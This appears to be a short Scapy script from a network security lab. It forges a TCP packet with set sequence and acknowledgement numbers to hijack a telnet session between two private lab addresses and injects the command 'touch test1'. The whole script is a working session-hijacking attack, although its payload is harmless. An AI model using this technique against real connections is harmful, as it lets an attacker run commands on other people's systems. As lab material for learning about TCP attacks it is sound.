 from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=52634, dport=23, flags="PA",
seq=1778546815, ack=3690999525)
data = "touch test1\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)